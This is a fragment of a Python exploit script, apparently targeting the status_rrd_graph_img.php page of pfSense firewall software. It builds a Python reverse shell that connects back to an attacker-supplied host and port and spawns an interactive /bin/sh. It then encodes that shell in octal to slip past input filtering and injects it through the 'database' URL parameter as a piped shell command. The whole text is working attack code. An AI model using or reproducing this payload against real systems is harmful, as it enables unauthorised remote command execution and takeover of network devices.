 # command to be converted into octal
command = """
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("%s",%s));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
""" % (lhost, lport)
payload = ""
# encode payload in octal
for char in command:
        payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"